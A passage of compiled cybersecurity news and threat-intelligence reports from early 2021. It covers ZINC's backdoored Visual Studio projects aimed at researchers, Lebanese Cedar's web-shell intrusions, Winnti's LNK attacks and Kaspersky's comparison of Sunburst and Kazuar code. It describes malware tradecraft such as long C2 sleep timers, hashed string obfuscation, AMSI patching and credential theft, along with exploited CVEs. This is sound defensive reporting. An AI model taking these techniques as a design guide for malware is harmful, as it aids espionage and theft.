Attackers used Twitter profiles for sharing links to a blog under their control (br0vvnn[.]io), to share videos of their claimed exploits, and for amplifying and retweeting posts from other accounts under their control.
Once established initial communications, the attackers would ask the targeted security researcher if they wanted to collaborate on vulnerability research together, and then shared with it a Visual Studio Project.
The Visual Studio project used by the attackers included the source code for exploiting the vulnerability along with an additional DLL that would be executed through Visual Studio Build Events, which is a backdoor.
The Visual Studio project was containing a malicious DLL that would be executed when researchers compiled the project.
The malicious code would lead to the installation of a backdoor that would allow the attackers to take over the target’s computer.
The attackers published a blog post titled “DOS2RCE: A New Technique To Exploit V8 NULL Pointer Dereference Bug” and shared it via Twitter. The researchers who visited the post from October 19 to 21, 2020, using the Chrome browser, were infected with a known ZINC malware. Microsoft researchers noticed that some of the victims were using fully patched browsers, a circumstance that suggests that attackers used 0-day exploits. Not all visitors to the site were infected.
Attackers also used other techniques to target security professionals, for example in some cases distributed blog posts as MHTML files that contained some obfuscated JavaScript that was pointing to a ZINC-controlled domain for further JavaScript to execute.
In one case, attackers attempted to exploit, without success, the CVE-2017-16238 vulnerability in a vulnerable driver for the antivirus product called Vir.IT eXplorer.
Attackers also employed an encrypted Chrome password-stealer hosted on ZINC domain https://codevexillium[.]org.
“If you visited the referenced ZINC-owned blog (br0vvnn[.]io), you should immediately run a full antimalware scan and use the provided IOCs to check your systems for intrusion. If a scan or searching for the IOCs find any related malware on your systems, you should assume full compromise and rebuild. Microsoft assesses that security research was the likely objective of the attack, and any information on the affected machine may be compromised.” concludes Microsoft.
“For proactive prevention of this type of attack, it is recommended that security professionals use an isolated environment (e.g., a virtual machine) for building untrusted projects in Visual Studio or opening any links or files sent by unknown parties.”
Microsoft also shared a list of IOCs observed during this activity.
Elusive Lebanese Threat Actor Compromised Hundreds of Servers
30.1.2021 APT Securityweek
A threat actor believed to be tied to the Lebanese government has compromised hundreds of servers pertaining to organizations worldwide, while maintaining a low profile, threat intelligence firm ClearSky reveals.
Referred to as Lebanese Cedar or Volatile Cedar, the advanced persistent threat (APT) group has been active since 2012, but operated under the radar since 2015, after its activity was detailed by cybersecurity companies.
Attacks observed since the beginning of 2020 have revealed the use of an updated version of the Explosive RAT and Caterpillar web shell, and artefacts identified on a victim network helped researchers identify 250 breached servers.
ClearSky has discovered affected companies in the United States, the United Kingdom, Egypt, Israel, Jordan, Lebanon, Saudi Arabia, the United Arab Emirates, and other countries.
The attacks were highly targeted and are believed to be motivated by political and ideological interests, as the group might have ties with the Hezbollah Cyber Unit.
Lebanese Cedar employs a variety of tools, many open source, but has shown a preference for the use of the Caterpillar web shell and Explosive RAT. During their investigation, ClearSky’s security researchers also discovered a JSP file browser modified to serve the hackers’ purposes.
The APT group’s intrusion vector is typically the victim’s vulnerable Internet-facing Oracle (CVE-2012-3152) and Atlassian servers (CVE-2019-3396 and CVE-2019-11581). The threat actor was observed compromising telecommunications and IT organizations, hosting providers, government agencies, and managed hosting and applications companies.
Following initial compromise with the help of the Caterpillar web shell, the attackers fingerprint the network and proceed to the deployment of additional tools, including additional web shells, likely for persistence, and the JSP file browser, to fetch the Explosive RAT.
The backdoor can harvest data from the compromised machine, find specific data, log keystrokes, capture screenshots, and execute code and commands sent by the attackers. It features various evasion techniques and persistence mechanisms, can self-erase, and leverages encryption for communication.
Based on code similarities between the newly identified versions of the Caterpillar web shell and Explosive RAT, ClearSky’s security researchers are confident that the Lebanese Cedar has continued to operate for the past five years, although it remained under the radar.
“Lebanese Cedar APT has been orchestrating sophisticated, well-designed attacks using custom-made attack tools since 2012, often with no disruptions by the global security community for long consecutive periods of time. The group’s ability to remain under the radar is not coincidental – it is the result of a clever selection of targets, tools, and attack vectors,” ClearSky notes in its report.
Hezbollah Hacker Group Targeted Telecoms, Hosting, ISPs Worldwide
30.1.2021 APT Thehackernews
A "persistent attacker group" with alleged ties to Hezbollah has retooled its malware arsenal with a new version of a remote access Trojan (RAT) to break into companies worldwide and extract valuable information.
In a new report published by the ClearSky research team on Thursday, the Israeli cybersecurity firm said it identified at least 250 public-facing web servers since early 2020 that have been hacked by the threat actor to gather intelligence and steal the company's databases.
The orchestrated intrusions hit a slew of companies located in the U.S., the U.K., Egypt, Jordan, Lebanon, Saudi Arabia, Israel, and the Palestinian Authority, with a majority of the victims representing telecom operators (Etisalat, Mobily, Vodafone Egypt), internet service providers (SaudiNet, TE Data), and hosting and infrastructure service providers (Secured Servers LLC, iomart).
First documented in 2015, Volatile Cedar (or Lebanese Cedar) has been known to penetrate a large number of targets using various attack techniques, including a custom-made malware implant codenamed Explosive.
Volatile Cedar has been previously suspected of Lebanese origins — specifically Hezbollah's cyber unit — in connection with a cyberespionage campaign in 2015 that targeted military suppliers, telecom companies, media outlets, and universities.

The 2020 attacks were no different. The hacking activity uncovered by ClearSky matched operations attributed to Hezbollah based on code overlaps between the 2015 and 2020 variants of the Explosive RAT, which is deployed onto victims' networks by exploiting known 1-day vulnerabilities in unpatched Oracle and Atlassian web servers.
Using the three flaws in the servers (CVE-2019-3396, CVE-2019-11581, and CVE-2012-3152) as an attack vector to gain an initial foothold, the attackers then injected a web shell and a JSP file browser, both of which were used to move laterally across the network, fetch additional malware, and download the Explosive RAT, which comes with capabilities to record keystrokes, capture screenshots, and execute arbitrary commands.
"The web shell is used to carry out various espionage operations over the attacked web server, including potential asset location for further attacks, file installation server configuration and more," the researchers noted, but not before obtaining escalated privileges to carry out the tasks and transmit the results to a command-and-control (C2) server.
In the five years since the Explosive RAT was first seen, ClearSky said new anti-debugging features were added to the implant in its latest iteration (V4), with the communications between the compromised machine and the C2 server now encrypted.
While it's not surprising for threat actors to keep a low profile, the fact that Lebanese Cedar managed to stay hidden since 2015 without attracting any attention whatsoever implies the group may have ceased operations for prolonged periods in between to avoid detection.
ClearSky noted that the group's use of web shell as its primary hacking tool could have been instrumental in leading researchers to a "dead-end in terms of attribution."
"Lebanese Cedar has shifted its focus significantly. Initially they attacked computers as an initial point of access, then progressed to the victim's network then further progressing (sic) to targeting vulnerable, public facing web servers," the researchers added.
Lebanese Cedar APT group broke into telco and ISPs worldwide
29.1.2021 APT Securityaffairs
Clearsky researchers linked the Lebanese Cedar APT group to a cyber espionage campaign that targeted companies around the world.
Clearsky researchers linked the Lebanese Cedar group (aka Volatile Cedar) to a cyber espionage campaign that targeted companies around the world.
The APT group has been active since 2012, experts linked the group to the Hezbollah militant group.
The activities of the group were first spotted by Check-Point and Kaspersky labs in 2015.
ClearSky experts linked the Lebanese Cedar group to intrusions at telco companies, internet service providers, hosting providers, and managed hosting and applications companies.
The attacks began in early 2020 and threat actors breached internet service providers in the US, the UK, Egypt, Israel, Lebanon, Jordan, the Palestinian Authority, Saudi Arabia, and the UAE.
“Based on a modified JSP file browser with a unique string that the adversary used to deploy ‘Explosive RAT’ into the victims’ network, we found some 250 servers that were apparently breached by Lebanese Cedar” reads the report published by the ClearSky. “We assess that there are many more companies that have been hacked and that valuable information was stolen from these companies over periods of months and years.”
Threat actors focus on intelligence gathering and the theft of sensitive data from targeted companies.
The Lebanese Cedar hackers used open-source hacking tools to scan the internet for unpatched Atlassian and Oracle servers, then they used exploits to gain access to the server and deploy a web shell to gain a foothold in the target system.
“The group’s main attack vector is intrusion into Oracle and Atlassian WEB servers. We assess that the intrusion into these systems was done by exploiting known vulnerabilities in systems that were not patched and detecting loopholes using open-source hacking tools.” continues the report.
The attackers made regular use of critical 1-day vulnerabilities based on the vulnerable versions of the services in the compromised servers. The 1-day vulnerabilities exploited by the hackers are:
• Atlassian Confluence Server (CVE-2019-3396)
• Atlassian Jira Server or Data Center (CVE-2019-11581)
• Oracle 10g 11.1.2.0 (CVE-2012-3152)
Once breached the targeted systems, the hackers used multiple web shells, such as ASPXSpy, Caterpillar 2, Mamad Warning, to conduct multiple tasks. They also used a modified version of the open-source tool named JSP file browser to get web-based access and manipulate files stored on a remote server.
Once inside the target networks, the attackers deployed the Explosive remote access trojan (RAT), a malware exclusively used by the Lebanese Cedar group in past attacks.
The experts identified 254 infected servers worldwide, “135 of them shared the same hash as the files we identified in victim’ network during our investigation.”
Additional details about the campaigns are included in the analysis published by ClearSky, including Indicators of Compromise.
Winnti APT continues to target game developers in Russia and abroad
16.1.2021 APT Securityaffairs
A Chinese Threat actor targeted organizations in Russia and Hong Kong with a previously undocumented backdoor, experts warn.
Cybersecurity researchers from Positive Technologies have uncovered a series of attacks conducted by a Chinese threat actor that aimed at organizations in Russia and Hong Kong. Experts attribute the attacks to the China-linked Winnti APT group (aka APT41) and reported that the attackers used a previously undocumented backdoor in the attacks.
The Winnti group was first spotted by Kaspersky in 2013, but according to the researchers the gang has been active since 2007.
The experts believe that under the Winnti umbrella there are several APT groups, including Winnti, Gref, PlayfullDragon, APT17, DeputyDog, Axiom, BARIUM, LEAD, PassCV, Wicked Panda, Group 72, Blackfly, and APT41, and ShadowPad.
The APT group targeted organizations in various industries, including the aviation, gaming, pharmaceuticals, technology, telecoms, and software development industries.
The recent attacks documented by Positive Technologies were first spotted on May 12, 2020, at the time the experts detected several samples of the new malware that were initially incorrectly attributed to the Higaisa threat actors. Investigating the attack, the experts discover a number of new malware samples used by the attackers, including various droppers, loaders, and injectors. The attackers also used Crosswalk, ShadowPad, and PlugX backdoors, but security researchers also noticed a sample of a previously undocumented backdoor that they dubbed FunnySwitch.
In the first attack, the threat actors used LNK shortcuts to extract and run the malware payload, while in the second attack detected on May 30, the threat actor used a malicious archive (CV_Colliers.rar) containing the shortcuts to two bait PDF documents with a CV and IELTS certificate.
The LNK files contain links to target pages hosted on Zeplin, a legitimate collaboration services between designers and developers.
The payload consists of two files, the svchast.exe that acts as a simple local shellcode loader, and ‘3t54dE3r.tmp’ that is the shellcode containing the main payload (the Crosswalk malware).
The Crosswalk was first spotted by researchers from FireEye in 2017 Crosswalk and included in an analysis of the activities associated with the APT41 (Winnti) group. The malware is a modular backdoor that implements system reconnaissance capabilities and is able to deliver additional payloads.
Experts also discovered a significant overlap of the network infrastructure with the APT41’s infrastructure.
“The network infrastructure of the samples overlaps with previously known APT41 infrastructure: at the IP address of one of the C2 servers, we find an SSL certificate with SHA-1 value of b8cff709950cfa86665363d9553532db9922265c, which is also found at IP address 67.229.97[.]229, referenced in a 2018 CrowdStrike report. Going further, we can find domains from a Kaspersky report written in 2013.” reads the report published by Positive Technologies. “All this leads us to conclude that these LNK file attacks were performed by Winnti (APT41), which “borrowed” this shortcut technique from Higaisa.”

The Winnti group focus on computer game industry, in the past they targeted game developers and recently they hit Russian companies in the same industry. The targets of the recent attacks include Battlestate Games, a Unity3D game developer from St. Petersburg.
On June, the researchers detected an active HttpFileServer on one of the active C2 servers. The HFS was containing an email icon, screenshot from a game with Russian text, screenshot of the site of a game development company, and a screenshot of information about vulnerability CVE-2020-0796 from the Microsoft website. The files were used two months later, on August 20, 2020, in attacks that also leveraged a self-contained loader for Cobalt Strike Beacon PL shellcode.
The discovery lead the experts into believing that they detected traces of preparation for, and subsequent successful implementation of, an attack on Battlestate Games.
“Winnti continues to pursue game developers and publishers in Russia and elsewhere. Small studios tend to neglect information security, making them a tempting target. Attacks on software developers are especially dangerous for the risk they pose to end users, as already happened in the well-known cases of CCleaner and ASUS. By ensuring timely detection and investigation of breaches, companies can avoid becoming victims of such a scenario.” concludes the report.
SolarWinds Hack Potentially Linked to Turla APT
12.1.2021 APT Threatpost
Researchers have spotted notable code overlap between the Sunburst backdoor and a known Turla weapon.
New details on the Sunburst backdoor used in the sprawling SolarWinds supply-chain attack potentially link it to previously known activity by the Turla advanced persistent threat (APT) group.
Researchers at Kaspersky have uncovered several code similarities between Sunburst and the Kazuar backdoor. Kazuar is a malware written using the .NET framework that was first reported by Palo Alto in 2017 (though its development goes back to 2015).
It has been spotted as part of cyberespionage attacks across the globe, according to Kaspersky. Researchers there said it has been consistently used together with known Turla tools during multiple breaches in the past three years. Turla (a.k.a. Snake, Venomous Bear, Waterbug or Uroboros), is a Russian-speaking threat actor known since 2014, but with roots that go back to 2004 and earlier, according to previous research from Kaspersky.
2020 Reader Survey: Share Your Feedback to Help Us Improve
The overlapping features between Sunburst and Kazuar include a sleeping algorithm; the extensive usage of the FNV-1a hash; and the algorithm used to generate unique IDs (UIDs) for victims.
“After the Sunburst malware was first deployed in February 2020, Kazuar continued to evolve and later 2020 variants are even more similar, in some respects, to Sunburst,” the firm noted in an analysis published on Monday. “Overall, during the years of Kazuar’s evolution, the experts observed continuous development, in which significant features bearing resemblance to Sunburst were added.”
The report added that while none of these algorithms or implementations are unique, the presence of three distinct overlaps caught researchers’ attention: “One coincidence wouldn’t be that unusual, two coincidences would definitively raise an eyebrow, while three such coincidences are kind of suspicious to us.”
That said, researchers cautioned that the code fragments are not completely identical – leaving several possible reasons for the overlap.
“While these similarities between Kazuar and Sunburst are notable, there could be a lot of reasons for their existence, including Sunburst being developed by the same group as Kazuar [Turla], Sunburst’s developers using Kazuar as inspiration, a Kazuar developer moving to the Sunburst team, or both groups behind Sunburst and Kazuar having obtained their malware from the same source,” according to the report.
Sleeping Algorithm
Malware often employs a snooze function, where it goes dormant for a specified amount of time after installation or in-between activity in order to avoid security controls and make its network traffic less obvious.
Both Kazuar and Sunburst have implemented such a delay between connections to their command-and-control (C2) servers, in very similar ways.
“Kazuar calculates the time it sleeps between two C2 server connections as follows: it takes two timestamps, the minimal sleeping time and the maximal sleeping time, and calculates the waiting period with [this] formula: generated_sleeping_time = sleeping_timemin + x (sleeping_timemax – sleeping_timemin).”
In the formula, “x” is a random number ranging from 0 to 1 obtained by calling the NextDouble method, while “sleeping_timemin” and “sleeping_timemax” are obtained from the C2 configuration. Sunburst uses the exact same formula to calculate sleeping time, only with a less complex code.
“By default, Kazuar chooses a random sleeping time between two and four weeks, while Sunburst waits from 12 to 14 days,” according to the analysis, which also noted that such long sleep periods in C2 connections are not very common for typical APT malware. “Sunburst, like Kazuar, implements a command which allows the operators to change the waiting time between two C2 connections.”
The FNV-1a Hashing Algorithm
Sunburst and Kazuar both use the FNV-1a hashing algorithm extensively throughout their code, Kaspersky researchers noted.
A modified 32-bit FNV-1a hashing algorithm has been used by the Kazuar shellcode since 2015 to resolve APIs, researchers said, while a modified 64-bit version of FNV-1a was implemented in Kazuar versions found in 2020. The latter adds an extra step: after the hash is calculated, it is XORed with a hardcoded constant. This change is also seen in Sunburst’s 64-bit FNV-1a hashing algorithm, researchers noted, though the constant itself is different between Kazuar and Sunburst.
“This hashing algorithm is not unique to Kazuar and Sunburst,” researchers said. “However, it provides an interesting starting point for finding more similarities.”
UID Algorithm
In order to generate unique strings across different victims, such as client identifiers, mutexes or file names, both Kazuar and Sunburst use a hashing algorithm which is different from their otherwise pervasive FNV-1a hash: A combination of MD5+XOR.
Kazuar uses an algorithm which accepts a string as input, according to Kaspersky. To derive a unique string, the backdoor gets the MD5 hash of the string and then XORs it with a four-byte unique “seed” from the machine. The seed is obtained by fetching the serial number of the volume where the operating system is installed.
“An MD5+XOR algorithm can also be found in Sunburst,” researchers explained. “However, instead of the volume serial number, it uses a different set of information as the machine’s unique seed, hashes it with MD5 then it XORs the two hash halves together [into an eight-bytes result].”
This information set includes the first adapter MAC address, the computer domain and machine GUID.
Turla or Not Turla – Jury is Out
The sprawling SolarWinds espionage attack is known to have affected up to 10 federal government departments, Microsoft, FireEye and dozens of others so far.
Sunburst, a.k.a. Solorigate, is the malware used as the tip of the spear in the campaign, in which adversaries were able to use SolarWinds’ Orion network management platform to infect targets. It was pushed out via trojanized product updates to almost 18,000 organizations around the globe, starting nine months ago. With Sunburst embedded, the attackers have since been able to pick and choose which organizations to further penetrate.
Further exploitation by the unknown advanced persistent threat (APT) group, dubbed UNC2452 or DarkHalo by researchers, involves installing more malware, installing persistence mechanisms and exfiltrating data, according to Kaspersky.
Is that threat group actually Turla? “It is a complex cyberattack platform focused predominantly on diplomatic and government-related targets, particularly in the Middle East, Central and Far East Asia, Europe, North and South America, and former Soviet bloc nations,” according to the firm.
The group is also known for its custom espionage toolset that is in a constant state of development. For instance, in November Kazuar added fresh spying features, including a keylogger and a password stealer which can fetch browser history data, cookies, proxy server credentials and, most importantly, passwords from internet browsers, Filezilla, Outlook, Git and WinSCP. It also gets vault credentials.
Kaspersky researchers cautioned that while the evidence of collaboration is compelling, the seeming links between Turla and Sunburst should be taken with a grain of salt. For instance, there is the possibility that Kazuar false flags were deliberately introduced into Sunburst – a tactic that was famously seen in the Olympic Destroyer wiper attack.
“A sample of Kazuar was released before Sunburst was written, containing the modified 64-bit hash function, and went unnoticed by everyone except the Sunburst developers,” researchers noted. “In this case, the Sunburst developers must have been aware of new Kazuar variants. Obviously, tracing all modifications of unknown code is quite a difficult and tedious task [since] Kazuar’s developers are constantly changing their code as well as the packing methods, thus making it harder to detect the backdoor with YARA rules [and] Kazuar samples (especially the new ones) quite rarely appear on VirusTotal.”
That said, the extra XOR after the hash was introduced in the 2020 Kazuar variants after it had appeared in Sunburst, researchers said.
“The identified connection does not give away who was behind the SolarWinds attack, however, it provides more insights that can help researchers move forward in this investigation,” said Costin Raiu, director of Kaspersky’s Global Research and Analysis Team, in a media statement. “Judging from past experience, for instance, looking back to the WannaCry attack, in the early days, there were very few facts linking it to the Lazarus group. In time, more evidence appeared and allowed us, and others, to link them together with high confidence. Further research on this topic will be crucial for connecting the dots.”
Sunburst backdoor – code overlaps with Kazuar
12.1.2021 APT Securelist
On December 13, 2020, FireEye published a blog post detailing a supply chain attack leveraging Orion IT, an infrastructure monitoring and management platform by SolarWinds. In parallel, Volexity published an article with their analysis of related attacks, attributed to an actor named “Dark Halo”. FireEye did not link this activity to any known actor; instead, they gave it an unknown, temporary moniker – “UNC2452”.
This attack is remarkable from many points of view, including its stealthiness, precision targeting and the custom malware leveraged by the attackers, named “Sunburst” by FireEye.
In a previous blog, we dissected the method used by Sunburst to communicate with its C2 server and the protocol by which victims are upgraded for further exploitation. Similarly, many other security companies published their own analysis of the Sunburst backdoor, various operational details and how to defend against this attack. Yet, besides some media articles, no solid technical papers have been published that could potentially link it to previously known activity.
While looking at the Sunburst backdoor, we discovered several features that overlap with a previously identified backdoor known as Kazuar. Kazuar is a .NET backdoor first reported by Palo Alto in 2017. Palo Alto tentatively linked Kazuar to the Turla APT group, although no solid attribution link has been made public. Our own observations indeed confirm that Kazuar was used together with other Turla tools during multiple breaches in past years.
A number of unusual, shared features between Sunburst and Kazuar include the victim UID generation algorithm, the sleeping algorithm and the extensive usage of the FNV-1a hash.
We describe these similarities in detail below.
For a summary of this analysis and FAQs, feel free to scroll down to “Conclusions“.
We believe it’s important that other researchers around the world investigate these similarities and attempt to discover more facts about Kazuar and the origin of Sunburst, the malware used in the SolarWinds breach. If we consider past experience, looking back to the WannaCry attack, in the early days, there were very few facts linking them to the Lazarus group. In time, more evidence appeared and allowed us, and others, to link them together with high confidence. Further research on this topic can be crucial in connecting the dots.
More information about UNC2452, DarkHalo, Sunburst and Kazuar is available to customers of the Kaspersky Intelligence Reporting service. Contact: intelreports[at]kaspersky.com
Technical Details
Background
While looking at the Sunburst backdoor, we discovered several features that overlap with a previously identified backdoor known as Kazuar. Kazuar is a .NET backdoor first reported by Palo Alto in 2017.
Throughout the years, Kazuar has been under constant development. Its developers have been regularly improving it, switching from one obfuscator to another, changing algorithms and updating features. We looked at all versions of Kazuar since 2015, in order to better understand its development timeline.
Kazuar development and evolution timeline
In the following sections, we look at some of the similarities between Kazuar and Sunburst. First, we will discuss how a particular feature is used in Kazuar, and then we will describe the implementation of the same feature in Sunburst.
Comparison of the sleeping algorithms
Both Kazuar and Sunburst have implemented a delay between connections to a C2 server, likely designed to make the network activity less obvious.
Kazuar
Kazuar calculates the time it sleeps between two C2 server connections as follows: it takes two timestamps, the minimal sleeping time and the maximal sleeping time, and calculates the waiting period with the following formula:
generated_sleeping_time = sleeping_timemin + x (sleeping_timemax - sleeping_timemin)
where x is a random floating-point number ranging from 0 to 1 obtained by calling the NextDouble method, while sleeping_timemin and sleeping_timemax are time periods obtained from the C2 configuration which can be changed with the help of a backdoor command. As a result of the calculations, the generated time will fall in the [sleeping_timemin, sleeping_timemax] range. By default, sleeping_timemin equals two weeks and sleeping_timemax equals four weeks in most samples of Kazuar we analysed. After calculating the sleeping time, it invokes the Sleep method in a loop.
Kazuar implements this algorithm in the following lines of code (class names were omitted from the code for clarity):
Comparing the two code fragments outlined above, we see that the algorithms are similar.
It’s noteworthy that both Kazuar and Sunburst wait for quite a long time before or in-between C2 connections. By default, Kazuar chooses a random sleeping time between two and four weeks, while Sunburst waits from 12 to 14 days. Sunburst, like Kazuar, implements a command which allows the operators to change the waiting time between two C2 connections.
Based on the analysis of the sleeping algorithm, we conclude:
Kazuar and Sunburst use the same mathematical formula, relying on Random().NextDouble() to calculate the waiting time
Kazuar randomly selects a sleeping period between two and four weeks between C2 connections
Sunburst randomly selects a sleeping period between twelve and fourteen days before contacting its C2
Such long sleep periods in C2 connections are not very common for typical APT malware
While Kazuar does a Thread.Sleep using a TimeSpan object, Sunburst uses an Int32 value; due to the fact that Int32.MaxValue is limited to roughly 24 days of sleep, the developers “emulate” longer sleeps in a loop to get past this limitation
In case of both Kazuar and Sunburst, the sleeping time between two connections can be changed with the help of a command sent by the C2 server
The FNV-1a hashing algorithm
Sunburst uses the FNV-1a hashing algorithm extensively throughout its code. This detail initially attracted our attention and we tried to look for other malware that uses the same algorithm. It should be pointed out that the usage of this hashing algorithm is not unique to Kazuar and Sunburst. However, it provides an interesting starting point for finding more similarities. FNV-1a has been widely used by the Kazuar .NET Backdoor since its early versions. We compare the usage of FNV-1a in Kazuar and Sunburst below.
Kazuar
The shellcode used in Kazuar finds addresses of library functions with a variation of the FNV-1a hashing algorithm. The way of finding these addresses is traditional: the shellcode traverses the export address table of a DLL, fetches the name of an API function, hashes it and then compares the hash with a given value.
A variation of the FNV-1a hashing algorithm in Kazuar shellcode present in 2015-autumn 2020 samples, using a 0x1000197 modified constant instead of the default FNV_32_PRIME 0x1000193 (MD5 150D0ADDF65B6524EB92B9762DB6F074)
This customized FNV-1a 32-bit hashing algorithm has been present in the Kazuar shellcode since 2015. For the Kazuar binaries used in 2020, a modified 64-bit FNV-1a appeared in the code:
We observed that the 64-bit FNV-1a hash present in the 2020 Kazuar sample is also not standard. When the loop with the XOR and multiplication operations finishes execution, the resulting value is XOR-ed with a constant (XOR 0x69294589840FB0E8UL). In the original implementation of the FNV-1a hash, no XOR operation is applied after the loop.
Sunburst
Sunburst uses a modified, 64-bit FNV-1a hash for the purpose of string obfuscation. For example, when started, Sunburst first takes the FNV-1a hash of its process name (solarwinds.businesslayerhost) and checks if it is equal to a hardcoded value (0xEFF8D627F39A2A9DUL). If the hashes do not coincide, the backdoor code will not be executed:
It should be noted that both Kazuar and Sunburst use a modified 64-bit FNV-1a hash, which adds an extra step after the loop, XOR’ing the final result with a 64-bit constant.
Some readers might assume that the FNV-1a hashing was inserted by the compiler because C# compilers can optimize switch statements with strings into a series of if statements. In this compiler optimized code, the 32-bit FNV-1a algorithm is used to calculate hashes of strings:
Clean executable Sunburst
Optimized switch statement. MD5 2C4A910A1299CDAE2A4E55988A2F102E.
Switch statement.
In the case of Sunburst, the hashes in the switch statement do not appear to be compiler-generated. In fact, the C# compiler uses 32-bit, not 64-bit hashing. The hashing algorithm added by the compiler also does not have an additional XOR operation in the end. The compiler inserts the hashing method in the class, while in Sunburst the same code is implemented within the OrionImprovementBusinessLayer class. The compiler-emitted FNV-1a method will have the ComputeStringHash name. In case of Sunburst, the name of the method is GetHash. Additionally, the compiler inserts a check which compares the hashed string with a hardcoded value in order to eliminate the possibility of a collision. In Sunburst, there are no such string comparisons, which suggests these hash checks are not a compiler optimization.
To conclude the findings, we summarize them as follows:
Both Sunburst and Kazuar use FNV-1a hashing throughout their code
A modified 32-bit FNV-1a hashing algorithm has been used by the Kazuar shellcode since 2015 to resolve APIs
This Kazuar shellcode uses a modified FNV-1a hash where its FNV_32_PRIME is 0x1000197 (instead of the default FNV_32_PRIME 0x1000193)
A modified 64-bit version of the FNV-1a hashing algorithm was implemented in Kazuar versions found in 2020
The modified 64-bit FNV-1a hashing algorithms implemented in Kazuar (November and December 2020 variants) have one extra step: after the hash is calculated, it is XORed with a hardcoded constant (0x69294589840FB0E8UL)
Sunburst also uses a modified 64-bit FNV-1a hashing algorithm, with one extra step: after the hash is calculated, it is XORed with a hardcoded constant (0x5BAC903BA7D81967UL)
The 64-bit constant used in the last step of the hashing is different between Kazuar and Sunburst
The aforementioned hashing algorithm is used to conceal plain strings in Sunburst
The algorithm used to generate victim identifiers
Another similarity between Kazuar and Sunburst can be found in the algorithm used to generate the unique victim identifiers, described below.
Kazuar
In order to generate unique strings (across different victims), such as client identifiers, mutexes or file names, Kazuar uses an algorithm which accepts a string as input. To derive a unique string from the given one, the backdoor gets the MD5 hash of the string and then XORs it with a four-byte unique “seed” from the machine. The seed is obtained by fetching the serial number of the volume where the operating system is installed.
An MD5+XOR algorithm can also be found in Sunburst. However, instead of the volume serial number, it uses a different set of information as the machine’s unique seed, hashes it with MD5 then it XORs the two hash halves together. The two implementations are compared in the following table:
Kazuar Sunburst
The listed code is used in multiple versions of the backdoor, including MD5 150D0ADDF65B6524EB92B9762DB6F074 (2016) and 1F70BEF5D79EFBDAC63C9935AA353955 (2019+).
The MD5+XOR algorithm. MD5 2C4A910A1299CDAE2A4E55988A2F102E. Part of a function with the MD5+XOR algorithm.
To summarize these findings:
To calculate unique victim UIDs, both Kazuar and Sunburst use a hashing algorithm which is different from their otherwise “favourite” FNV-1a; a combination of MD5+XOR:
Kazuar XORs a full 128-bit MD5 of a pre-defined string with a four-byte key which contains the volume serial number
Sunburst computes an MD5 from a larger set of data, which concatenates the first adapter MAC address (retrieved using NetworkInterface.GetAllNetworkInterfaces()), the computer domain (GetIPGlobalProperties().DomainName) and machine GUID (“HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Cryptography” -> “MachineGuid”) , then it XORs together the two halves into an eight-bytes result
This MD5+XOR algorithm is present in all Kazuar samples used before November 2020 (a massive code change, almost a complete redesign, was applied to Kazuar in November 2020)
False flags possibility
The possibility of a false flag is particularly interesting and deserves additional attention. In the past, we have seen sophisticated attacks such as OlympicDestroyer confusing the industry and complicating attribution. Subtle mistakes, such as the raw re-use of the Rich header from the Lazarus samples from the Bangladesh bank heist, allowed us to demonstrate that they were indeed false flags and allowed us to eventually connect OlympicDestroyer with Hades, a sophisticated APT group.
Supposing that Kazuar false flags were deliberately introduced into Sunburst, there are two main explanations of how this may have happened:
The use of XOR operation after the main FNV-1a computation was introduced in the 2020 Kazuar variants after it had appeared in the Sunburst code. In this case, the possibility of a false flag is less likely as the authors of Sunburst couldn’t have predicted the Kazuar’s developers’ actions with such high precision.
A sample of Kazuar was released before Sunburst was written, containing the modified 64-bit hash function, and went unnoticed by everyone except the Sunburst developers. In this case, the Sunburst developers must have been aware of new Kazuar variants. Obviously, tracing all modifications of unknown code is quite a difficult and tedious task for the following reasons:
Kazuar’s developers are constantly changing their code as well as the packing methods, thus making it harder to detect the backdoor with YARA rules;
Kazuar samples (especially the new ones) quite rarely appear on VirusTotal.
The second argument comes with a caveat; the earliest Sunburst sample with the modified algorithm we have seen was compiled in February 2020, while the new Kazuar was compiled in or around November 2020. In the spring and summer of 2020, “old” samples of Kazuar were actively used, without the 64-bit modified FNV-1a hash. This means that option 1 (the extra XOR was introduced in the 2020 Kazuar variants after it had appeared in Sunburst) is more likely.
November 2020 – a new Kazuar
In November 2020, some significant changes happened to Kazuar. On November 18, our products detected a previously unknown Kazuar sample (MD5 9A2750B3E1A22A5B614F6189EC2D67FA). In this sample, the code was refactored, and the malware became much stealthier as most of its code no longer resembled that of the older versions. Here are the most important changes in Kazuar’s code:
The infamous “Kazuar’s {0} started in process {1} [{2}] as user {3}/{4}.” string was removed from the binary and replaced with a much subtler “Agent started inside {0}.” message, meaning that the backdoor is no longer called Kazuar in the logs. Despite that, the GUID, which was present in Kazuar since 2015 and serves as the backdoor’s unique identifier, still appears in the refactored version of Kazuar.
Depending on the configuration, the malware may now protect itself from being detected by the Anti-Malware Scan Interface by patching the first bytes of the AmsiScanBuffer API function.
New spying features have been added to the backdoor. Now Kazuar is equipped with a keylogger and a password stealer which can fetch browser history data, cookies, proxy server credentials and, most importantly, passwords from Internet browsers, Filezilla, Outlook, Git and WinSCP. It also gets vault credentials. The stealer is implemented in the form of a C2 server command.
Commands have been completely revamped. The system information retrieval function now also hunts for UAC settings and installed hot patches and drivers. The webcam shot-taking command has been completely removed from the backdoor. Commands which allow the execution of WMI commands and the running of arbitrary PowerShell, VBS and JS scripts have been introduced into Kazuar. The malware can now also gather forensic data (“forensic” is a name of a command present in the refactored version of Kazuar). Kazuar collects information about executables that run at startup, recently launched executables and compatibility assistant settings. Furthermore, a command to collect saved credentials from files left from unattended installation and IIS has been introduced into the backdoor.
The data is now exfiltrated to the C2 server using ZIP archives instead of TAR.
A class that implements parsing of different file formats has been added into Kazuar. It is currently not used anywhere in the code. This class can throw exceptions with the “Fucking poltergeist” text. In earlier versions of Kazuar, a “Shellcode fucking poltergeist error” message was logged if there was a problem with shellcode.
The MD5+XOR algorithm is not as widely used as before in the latest version of Kazuar. The backdoor generates most of unique strings and identifiers with an algorithm which is based on the already discussed FNV-1a hash and Base62. The MD5+XOR algorithm itself has been modified. Its new implementation is given below:
Kazuar (2020). The modified MD5+XOR algorithm.
The random sleeping interval generation algorithm mentioned in the main part of the report also appears to be missing from the updated backdoor sample. In order to generate a random sleeping period, the malware now uses a more orthodox random number generation algorithm:
Kazuar (2020). The new random number generation algorithm. Methods were renamed for clarity.
public static long generate_random_number_in_range(long wG, long NG)
